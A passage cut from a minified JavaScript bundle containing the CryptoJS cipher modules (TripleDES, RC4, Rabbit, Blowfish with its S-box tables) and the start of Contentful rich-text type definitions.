h=b.slice(0,2),x=b.length<4?b.slice(0,2):b.slice(2,4),v=b.length<6?b.slice(0,2):b.slice(4,6);this._des1=d.createEncryptor(a.create(h)),this._des2=d.createEncryptor(a.create(x)),this._des3=d.createEncryptor(a.create(v))},encryptBlock:function(g,b){this._des1.encryptBlock(g,b),this._des2.decryptBlock(g,b),this._des3.encryptBlock(g,b)},decryptBlock:function(g,b){this._des3.decryptBlock(g,b),this._des2.encryptBlock(g,b),this._des1.decryptBlock(g,b)},keySize:192/32,ivSize:64/32,blockSize:64/32});t.TripleDES=o._createHelper(p)}(),e.TripleDES})});var b6=K((od,x6)=>{(function(e,t,r){typeof od=="object"?x6.exports=od=t(Ze(),Oi(),_i(),ei(),Fr()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(od,function(e){return function(){var t=e,r=t.lib,a=r.StreamCipher,o=t.algo,n=o.RC4=a.extend({_doReset:function(){for(var u=this._key,l=u.words,c=u.sigBytes,d=this._S=[],f=0;f<256;f++)d[f]=f;for(var f=0,m=0;f<256;f++){var p=f%c,g=l[p>>>2]>>>24-p%4*8&255;m=(m+d[f]+g)%256;var b=d[f];d[f]=d[m],d[m]=b}this._i=this._j=0},_doProcessBlock:function(u,l){u[l]^=s.call(this)},keySize:256/32,ivSize:0});function s(){for(var u=this._S,l=this._i,c=this._j,d=0,f=0;f<4;f++){l=(l+1)%256,c=(c+u[l])%256;var m=u[l];u[l]=u[c],u[c]=m,d|=u[(u[l]+u[c])%256]<<24-f*8}return this._i=l,this._j=c,d}t.RC4=a._createHelper(n);var i=o.RC4Drop=n.extend({cfg:n.cfg.extend({drop:192}),_doReset:function(){n._doReset.call(this);for(var u=this.cfg.drop;u>0;u--)s.call(this)}});t.RC4Drop=a._createHelper(i)}(),e.RC4})});var y6=K((nd,v6)=>{(function(e,t,r){typeof nd=="object"?v6.exports=nd=t(Ze(),Oi(),_i(),ei(),Fr()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(nd,function(e){return function(){var t=e,r=t.lib,a=r.StreamCipher,o=t.algo,n=[],s=[],i=[],u=o.Rabbit=a.extend({_doReset:function(){for(var c=this._key.words,d=this.cfg.iv,f=0;f<4;f++)c[f]=(c[f]<<8|c[f]>>>24)&16711935|(c[f]<<24|c[f]>>>8)&4278255360;var m=this._X=[c[0],c[3]<<16|c[2]>>>16,c[1],c[0]<<16|c[3]>>>16,c[2],c[1]<<16|c[0]>>>16,c[3],c[2]<<16|c[1]>>>16],p=this._C=[c[2]<<16|c[2]>>>16,c[0]&4294901760|c[1]&65535,c[3]<<16|c[3]>>>16,c[1]&4294901760|c[2]&65535,c[0]<<16|c[0]>>>16,c[2]&4294901760|c[3]&65535,c[1]<<16|c[1]>>>16,c[3]&4294901760|c[0]&65535];this._b=0;for(var f=0;f<4;f++)l.call(this);for(var f=0;f<8;f++)p[f]^=m[f+4&7];if(d){var g=d.words,b=g[0],h=g[1],x=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360,v=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360,y=x>>>16|v&4294901760,S=v<<16|x&65535;p[0]^=x,p[1]^=y,p[2]^=v,p[3]^=S,p[4]^=x,p[5]^=y,p[6]^=v,p[7]^=S;for(var f=0;f<4;f++)l.call(this)}},_doProcessBlock:function(c,d){var f=this._X;l.call(this),n[0]=f[0]^f[5]>>>16^f[3]<<16,n[1]=f[2]^f[7]>>>16^f[5]<<16,n[2]=f[4]^f[1]>>>16^f[7]<<16,n[3]=f[6]^f[3]>>>16^f[1]<<16;for(var m=0;m<4;m++)n[m]=(n[m]<<8|n[m]>>>24)&16711935|(n[m]<<24|n[m]>>>8)&4278255360,c[d+m]^=n[m]},blockSize:128/32,ivSize:64/32});function l(){for(var c=this._X,d=this._C,f=0;f<8;f++)s[f]=d[f];d[0]=d[0]+1295307597+this._b|0,d[1]=d[1]+3545052371+(d[0]>>>0<s[0]>>>0?1:0)|0,d[2]=d[2]+886263092+(d[1]>>>0<s[1]>>>0?1:0)|0,d[3]=d[3]+1295307597+(d[2]>>>0<s[2]>>>0?1:0)|0,d[4]=d[4]+3545052371+(d[3]>>>0<s[3]>>>0?1:0)|0,d[5]=d[5]+886263092+(d[4]>>>0<s[4]>>>0?1:0)|0,d[6]=d[6]+1295307597+(d[5]>>>0<s[5]>>>0?1:0)|0,d[7]=d[7]+3545052371+(d[6]>>>0<s[6]>>>0?1:0)|0,this._b=d[7]>>>0<s[7]>>>0?1:0;for(var f=0;f<8;f++){var m=c[f]+d[f],p=m&65535,g=m>>>16,b=((p*p>>>17)+p*g>>>15)+g*g,h=((m&4294901760)*m|0)+((m&65535)*m|0);i[f]=b^h}c[0]=i[0]+(i[7]<<16|i[7]>>>16)+(i[6]<<16|i[6]>>>16)|0,c[1]=i[1]+(i[0]<<8|i[0]>>>24)+i[7]|0,c[2]=i[2]+(i[1]<<16|i[1]>>>16)+(i[0]<<16|i[0]>>>16)|0,c[3]=i[3]+(i[2]<<8|i[2]>>>24)+i[1]|0,c[4]=i[4]+(i[3]<<16|i[3]>>>16)+(i[2]<<16|i[2]>>>16)|0,c[5]=i[5]+(i[4]<<8|i[4]>>>24)+i[3]|0,c[6]=i[6]+(i[5]<<16|i[5]>>>16)+(i[4]<<16|i[4]>>>16)|0,c[7]=i[7]+(i[6]<<8|i[6]>>>24)+i[5]|0}t.Rabbit=a._createHelper(u)}(),e.Rabbit})});var S6=K((id,C6)=>{(function(e,t,r){typeof id=="object"?C6.exports=id=t(Ze(),Oi(),_i(),ei(),Fr()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(id,function(e){return function(){var t=e,r=t.lib,a=r.StreamCipher,o=t.algo,n=[],s=[],i=[],u=o.RabbitLegacy=a.extend({_doReset:function(){var c=this._key.words,d=this.cfg.iv,f=this._X=[c[0],c[3]<<16|c[2]>>>16,c[1],c[0]<<16|c[3]>>>16,c[2],c[1]<<16|c[0]>>>16,c[3],c[2]<<16|c[1]>>>16],m=this._C=[c[2]<<16|c[2]>>>16,c[0]&4294901760|c[1]&65535,c[3]<<16|c[3]>>>16,c[1]&4294901760|c[2]&65535,c[0]<<16|c[0]>>>16,c[2]&4294901760|c[3]&65535,c[1]<<16|c[1]>>>16,c[3]&4294901760|c[0]&65535];this._b=0;for(var p=0;p<4;p++)l.call(this);for(var p=0;p<8;p++)m[p]^=f[p+4&7];if(d){var g=d.words,b=g[0],h=g[1],x=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360,v=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360,y=x>>>16|v&4294901760,S=v<<16|x&65535;m[0]^=x,m[1]^=y,m[2]^=v,m[3]^=S,m[4]^=x,m[5]^=y,m[6]^=v,m[7]^=S;for(var p=0;p<4;p++)l.call(this)}},_doProcessBlock:function(c,d){var f=this._X;l.call(this),n[0]=f[0]^f[5]>>>16^f[3]<<16,n[1]=f[2]^f[7]>>>16^f[5]<<16,n[2]=f[4]^f[1]>>>16^f[7]<<16,n[3]=f[6]^f[3]>>>16^f[1]<<16;for(var m=0;m<4;m++)n[m]=(n[m]<<8|n[m]>>>24)&16711935|(n[m]<<24|n[m]>>>8)&4278255360,c[d+m]^=n[m]},blockSize:128/32,ivSize:64/32});function l(){for(var c=this._X,d=this._C,f=0;f<8;f++)s[f]=d[f];d[0]=d[0]+1295307597+this._b|0,d[1]=d[1]+3545052371+(d[0]>>>0<s[0]>>>0?1:0)|0,d[2]=d[2]+886263092+(d[1]>>>0<s[1]>>>0?1:0)|0,d[3]=d[3]+1295307597+(d[2]>>>0<s[2]>>>0?1:0)|0,d[4]=d[4]+3545052371+(d[3]>>>0<s[3]>>>0?1:0)|0,d[5]=d[5]+886263092+(d[4]>>>0<s[4]>>>0?1:0)|0,d[6]=d[6]+1295307597+(d[5]>>>0<s[5]>>>0?1:0)|0,d[7]=d[7]+3545052371+(d[6]>>>0<s[6]>>>0?1:0)|0,this._b=d[7]>>>0<s[7]>>>0?1:0;for(var f=0;f<8;f++){var m=c[f]+d[f],p=m&65535,g=m>>>16,b=((p*p>>>17)+p*g>>>15)+g*g,h=((m&4294901760)*m|0)+((m&65535)*m|0);i[f]=b^h}c[0]=i[0]+(i[7]<<16|i[7]>>>16)+(i[6]<<16|i[6]>>>16)|0,c[1]=i[1]+(i[0]<<8|i[0]>>>24)+i[7]|0,c[2]=i[2]+(i[1]<<16|i[1]>>>16)+(i[0]<<16|i[0]>>>16)|0,c[3]=i[3]+(i[2]<<8|i[2]>>>24)+i[1]|0,c[4]=i[4]+(i[3]<<16|i[3]>>>16)+(i[2]<<16|i[2]>>>16)|0,c[5]=i[5]+(i[4]<<8|i[4]>>>24)+i[3]|0,c[6]=i[6]+(i[5]<<16|i[5]>>>16)+(i[4]<<16|i[4]>>>16)|0,c[7]=i[7]+(i[6]<<8|i[6]>>>24)+i[5]|0}t.RabbitLegacy=a._createHelper(u)}(),e.RabbitLegacy})});var L6=K((sd,w6)=>{(function(e,t,r){typeof sd=="object"?w6.exports=sd=t(Ze(),Oi(),_i(),ei(),Fr()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(sd,function(e){return function(){var t=e,r=t.lib,a=r.BlockCipher,o=t.algo;let n=16,s=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],i=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var u={pbox:[],sbox:[]};function l(p,g){let b=g>>24&255,h=g>>16&255,x=g>>8&255,v=g&255,y=p.sbox[0][b]+p.sbox[1][h];return y=y^p.sbox[2][x],y=y+p.sbox[3][v],y}function c(p,g,b){let h=g,x=b,v;for(let y=0;y<n;++y)h=h^p.pbox[y],x=l(p,h)^x,v=h,h=x,x=v;return v=h,h=x,x=v,x=x^p.pbox[n],h=h^p.pbox[n+1],{left:h,right:x}}function d(p,g,b){let h=g,x=b,v;for(let y=n+1;y>1;--y)h=h^p.pbox[y],x=l(p,h)^x,v=h,h=x,x=v;return v=h,h=x,x=v,x=x^p.pbox[1],h=h^p.pbox[0],{left:h,right:x}}function f(p,g,b){for(let S=0;S<4;S++){p.sbox[S]=[];for(let w=0;w<256;w++)p.sbox[S][w]=i[S][w]}let h=0;for(let S=0;S<n+2;S++)p.pbox[S]=s[S]^g[h],h++,h>=b&&(h=0);let x=0,v=0,y=0;for(let S=0;S<n+2;S+=2)y=c(p,x,v),x=y.left,v=y.right,p.pbox[S]=x,p.pbox[S+1]=v;for(let S=0;S<4;S++)for(let w=0;w<256;w+=2)y=c(p,x,v),x=y.left,v=y.right,p.sbox[S][w]=x,p.sbox[S][w+1]=v;return!0}var m=o.Blowfish=a.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var p=this._keyPriorReset=this._key,g=p.words,b=p.sigBytes/4;f(u,g,b)}},encryptBlock:function(p,g){var b=c(u,p[g],p[g+1]);p[g]=b.left,p[g+1]=b.right},decryptBlock:function(p,g){var b=d(u,p[g],p[g+1]);p[g]=b.left,p[g+1]=b.right},blockSize:64/32,keySize:128/32,ivSize:64/32});t.Blowfish=a._createHelper(m)}(),e.Blowfish})});var A6=K((ud,E6)=>{(function(e,t,r){typeof ud=="object"?E6.exports=ud=t(Ze(),Ll(),Sb(),Lb(),Oi(),Ib(),_i(),Fm(),_0(),kb(),Hm(),Nb(),Mb(),Hb(),q0(),Vb(),ei(),Fr(),Wb(),$b(),Xb(),Yb(),e6(),r6(),o6(),i6(),u6(),c6(),f6(),m6(),g6(),b6(),y6(),S6(),L6()):typeof define=="function"&&define.amd?define(["./core","./x64-core","./lib-typedarrays","./enc-utf16","./enc-base64","./enc-base64url","./md5","./sha1","./sha256","./sha224","./sha512","./sha384","./sha3","./ripemd160","./hmac","./pbkdf2","./evpkdf","./cipher-core","./mode-cfb","./mode-ctr","./mode-ctr-gladman","./mode-ofb","./mode-ecb","./pad-ansix923","./pad-iso10126","./pad-iso97971","./pad-zeropadding","./pad-nopadding","./format-hex","./aes","./tripledes","./rc4","./rabbit","./rabbit-legacy","./blowfish"],t):e.CryptoJS=t(e.CryptoJS)})(ud,function(e){return e})});var gp=K(Mw=>{"use strict";var Ye=H(),Zu=function(){return Zu=Object.assign||function(t){for(var r,a=1,o=arguments.length;a<o;a++){r=arguments[a];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},Zu.apply(this,arguments)},Hn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},Me={},zs={};Object.defineProperty(zs,"__esModule",{value:!0});zs.BLOCKS=void 0;var Iw;(function(e){e.DOCUMENT="document",e.PARAGRAPH="paragraph",e.HEADING_1="heading-1",e.HEADING_2="heading-2",e.HEADING_3="heading-3",e.HEADING_4="heading-4",e.HEADING_5="heading-5",e.HEADING_6="heading-6",e.OL_LIST="ordered-list",e.UL_LIST="unordered-list",e.LIST_ITEM="list-item",e.HR="hr",e.QUOTE="blockquote",e.EMBEDDED_ENTRY="embedded-entry-block",e.EMBEDDED_ASSET="embedded-asset-block",e.EMBEDDED_RESOURCE="embedded-resource-block",e.TABLE="table",e.TABLE_ROW="table-row",e.TABLE_CELL="table-cell",e.TABLE_HEADER_CELL="table-header-cell"})(Iw||(zs.BLOCKS=Iw={}));var $u={};Object.defineProperty($u,"__esModule",{value:!0});$u.INLINES=void 0;var Tw;(function(e){e.ASSET_HYPERLINK="asset-hyperlink",e.EMBEDDED_ENTRY="embedded-entry-inline",e.EMBEDDED_RESOURCE="embedded-resource-inline",e.ENTRY_HYPERLINK="entry-hyperlink",e.HYPERLINK="hyperlink",e.RESOURCE_HYPERLINK="resource-hyperlink"})(Tw||($u.INLINES=Tw={}));var ac={};Object.defineProperty(ac,"__esModule",{value:!0});ac.MARKS=void 0;var Pw;(function(e){e.BOLD="bold",e.ITALIC="italic",e.UNDERLINE="underline",e.CODE="code",e.SUPERSCRIPT="superscript",e.SUBSCRIPT="subscript",e.STRIKETHROUGH="strikethrough"})(Pw||(ac.MARKS=Pw={}));var kw={};(function(e){var t=Hn&&Hn.__spreadArray||function(s,i,u){if(u||arguments.length===2)for(var l=0,c=i.length,d;l<c;l++)(d||!(l in i))&&(d||(d=Array.prototype.slice.call(i,0,l)),d[l]=i[l]);return s.concat(d||Array.prototype.slice.call(i))},r;Object.defineProperty(e,"__esModule",{value:!0}),e.V1_MARKS=e.V1_NODE_TYPES=e.TEXT_CONTAINERS=e.HEADINGS=e.CONTAINERS=e.VOID_BLOCKS=e.TABLE_BLOCKS=e.LIST_ITEM_BLOCKS=e.TOP_LEVEL_BLOCKS=void 0;var a=zs,o=$u,n=ac;e.TOP_LEVEL_BLOCKS=[a.BLOCKS.PARAGRAPH,a.BLOCKS.HEADING_1,a.BLOCKS.HEADING_2,a.BLOCKS.HEADING_3,a.BLOCKS.HEADING_4,a.BLOCKS.HEADING_5,a.BLOCKS.HEADING_6,a.BLOCKS.OL_LIST,a.BLOCKS.UL_LIST,a.BLOCKS.HR,a.BLOCKS.QUOTE,a.BLOCKS.EMBEDDED_ENTRY,a.BLOCKS.EMBEDDED_ASSET,a.BLOCKS.EMBEDDED_RESOURCE,a.BLOCKS.TABLE],e.LIST_ITEM_BLOCKS=[a.BLOCKS.PARAGRAPH,a.BLOCKS.HEADING_1,a.BLOCKS.HEADING_2,a.BLOCKS.HEADING_3,a.BLOCKS.HEADING_4,a.BLOCKS.HEADING_5,a.BLOCKS.HEADING_6,a.BLOCKS.OL_LIST,a.BLOCKS.UL_LIST,a.BLOCKS.HR,a.BLOCKS.QUOTE,a.BLOCKS.EMBEDDED_ENTRY,a.BLOCKS.EMBEDDED_ASSET,a.BLOCKS.EMBEDDED_RESOURCE],e.TABLE_BLOCKS=[a.BLOCKS.TABLE,a.BLOCKS.TABLE_ROW,a.BLOCKS.TABLE_CELL,a.BLOCKS.TABLE_HEADER_CELL],e.VOID_BLOCKS=[a.BLOCKS.HR,a.BLOCKS.EMBEDDED_ENTRY,a.BLOCKS.EMBEDDED_ASSET,a.BLOCKS.EMBEDDED_RESOURCE],e.CONTAINERS=(r={},r[a.BLOCKS.OL_LIST]=[a.BLOCKS.LIST_ITEM],r[a.BLOCKS.UL_LIST]=[a.BLOCKS.LIST_ITEM],r[a.BLOCKS.LIST_ITEM]=e.LIST_ITEM_BLOCKS,r[a.BLOCKS.QUOTE]=[a.BLOCKS.PARAGRAPH],r[a.BLOCKS.TABLE]=[a.BLOCKS.TABLE_ROW],r[a.BLOCKS.TABLE_ROW]=[a.BLOCKS.TABLE_CELL,a.BLOCKS.TABLE_HEADER_CELL],r[a.BLOCKS.TABLE_CELL]=[a.BLOCKS.PARAGRAPH,a.BLOCKS.UL_LIST,a.BLOCKS.OL_LIST],r[a.BLOCKS.TABLE_HEADER_CELL]=[a.BLOCKS.PARAGRAPH],r),e.HEADINGS=[a.BLOCKS.HEADING_1,a.BLOCKS.HEADING_2,a.BLOCKS.HEADING_3,a.BLOCKS.HEADING_4,a.BLOCKS.HEADING_5,a.BLOCKS.HEADING_6],e.TEXT_CONTAINERS=t([a.BLOCKS.PARAGRAPH],e.HEADINGS,!0),e.V1_NODE_TYPES=[a.BLOCKS.DOCUMENT,a.BLOCKS.PARAGRAPH,a.BLOCKS.HEADING_1,a.BLOCKS.HEADING_2,a.BLOCKS.HEADING_3,a.BLOCKS.HEADING_4,a.BLOCKS.HEADING_5,a.BLOCKS.HEADING_6,a.BLOCKS.OL_LIST,a.BLOCKS.UL_LIST,a.BLOCKS.LIST_ITEM,a.BLOCKS.HR,a.BLOCKS.QUOTE,a.BLOCKS.EMBEDDED_ENTRY,a.BLOCKS.EMBEDDED_ASSET,o.INLINES.HYPERLINK,o.INLINES.ENTRY_HYPERLINK,o.INLINES.ASSET_HYPERLINK,o.INLINES.EMBEDDED_ENTRY,"text"],e.V1_MARKS=[n.MARKS.BOLD,n.MARKS.CODE,n.MARKS.ITALIC,n.MARKS.UNDERLINE]})(kw);var Ow={};Object.defineProperty(Ow,"__esModule",{value:!0});var _w={};Object.defineProperty(_w,"__esModule",{value:!0});var hp={};Object.defineProperty(hp,"__esModule",{value:!0});hp.EMPTY_DOCUMENT=void 0;var Rw=zs;hp.EMPTY_DOCUMENT={nodeType:Rw.BLOCKS.DOCUMENT,data:{},content:[{nodeType:Rw.BLOCKS.PARAGRAPH,data:{},content:[{nodeType:"text",value:"",marks:[],data:{}}]}]};var oc={};Object.defineProperty(oc,"__esModule",{value:!0});oc.isInline=eB;oc.isBlock=tB;oc.isText=rB;var YN=zs,JN=$u;function Nw(e,t){for(var r=0,a=Object.keys(e);r<a.length;r++){var o=a[r];if(t===e[o])return!0}return!1}function eB(e){return Nw(JN.INLINES,e.nodeType)}function tB(e){return Nw(YN.BLOCKS,e.nodeType)}function rB(e){return e.nodeType==="text"}function aB(e){throw new Error('Could not dynamically require "'+e+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var Kh={};Object.defineProperty(Kh,"__esModule",{value:!0});Kh.getSchemaWithNodeType=oB;function oB(e){try{return aB("./generated/".concat(e,".json"))}catch{throw new Error('Schema for nodeType "'.concat(e,'" was not found.'))}}(function(e){var t=Hn&&Hn.__createBinding||(Object.create?function(d,f,m,p){p===void 0&&(p=m);var g=Object.getOwnPropertyDescriptor(f,m);(!g||("get"in g?!f.__esModule:g.writable||g.configurable))&&(g={enumerable:!0,get:function(){return f[m]}}),Object.defineProperty(d,p,g)}:function(d,f,m,p){p===void 